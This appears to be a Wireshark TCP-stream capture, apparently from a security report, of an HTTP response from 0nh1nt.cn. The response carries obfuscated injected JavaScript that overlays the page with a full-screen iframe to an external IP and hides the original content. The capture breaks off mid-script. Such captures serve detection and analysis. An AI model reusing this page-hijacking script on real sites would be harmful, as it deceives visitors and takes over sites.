 GET /file.php HTTP/1.1
Host: 0nh1nt.cn
User-Agent: curl/7.81.0
Accept: */*
HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Server: Nginx Microsoft-HTTPAPI/2.0
X-Powered-By: Nginx
Date: Tue, 12 Sep 2023 08:29:01 GMT
...
<script>
var titlestr=document.title;
setFrame("http://156.244.225.122");
function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initi
al; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><st
yle type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
      }, 100)
    } catch (e) {}
Packet 4402. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1716 bytes) Show as ASCII No delta times Stream 126
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close